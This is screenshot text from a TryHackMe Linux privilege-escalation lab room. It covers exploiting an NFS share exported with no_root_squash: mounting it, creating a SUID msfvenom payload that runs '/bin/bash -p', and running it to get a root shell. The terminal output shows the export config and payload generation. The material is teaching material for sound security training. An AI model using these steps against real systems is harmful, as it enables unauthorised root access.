 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Linux PrivEsc
10.10.132.40
59m 03s
Add 1
hour
Terminate
Using Kali's root user, create a mount point on your Kali box and
mount the /tmp share (update the IP accordingly):
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
Still using Kali's root user, generate a payload using msfvenom
and save it to the mounted share (this payload simply calls
/bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf
-o /tmp/nfs/shell.elf
Still using Kali's root user, make the file executable and set the
SUID permission:
chmod +xs /tmp/nfs/shell.elf
Back on the Debian VM, as the low privileged user account,
execute the file to gain a root shell:
/tmp/shell.elf
Remember to exit out of the root shell before continuing!
Answer the questions below
What is the name of the option that disables root squashing?
Answer format: **************
Submit
user@debian: /tmp
user@debian: /tmp 97x20
user@debian:~$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
#/tmp *(rw,sync,insecure,no_subtree_check)
user@debian:~$ cd /tmp/
user@debian:/tmp$ ls
backup.tar.gz  root.pm  shell.elf  useless
user@debian:/tmp$
ls --color=auto - Parrot Terminal 97x20
#msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
[root@parrot]─[/home/cybercitrix/Downloads/LinuxPricEsc]
#cd /tmp/nfs/
[root@parrot]─[/tmp/nfs]
#ls
backup.tar.gz  root.pm  shell.elf  useless
[root@parrot]─[/tmp/nfs]
#chmod  +xs shell.elf
[root@parrot]─[/tmp/nfs]
#ls
backup.tar.gz  root.pm  shell.elf  useless
[root@parrot]─[/tmp/nfs]
#